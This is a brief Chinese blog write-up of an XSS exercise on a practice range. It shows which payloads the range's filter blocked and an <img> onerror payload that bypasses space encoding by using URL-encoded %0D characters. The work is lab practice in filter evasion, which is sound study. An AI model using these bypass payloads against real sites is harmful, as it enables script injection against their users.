测试环境:东塔靶场



通过源代码查看,对script进行了一个实体编码。

分别使用:

javascrip t:alert(1) {实体编码后还是对script进行了过滤}

οnclick=window.alert(1) {没有进行过滤但是不会弹窗}



使用<img src=x οnerrοr=alert(1)>

通过源码发现对,空格进行了实体编码。

尝试使用url编码进行绕过

<img%0Dsrc=x%0Dοnerrοr=alert(1)>

成功实现绕过。

版权声明:本文为m0_50211409原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。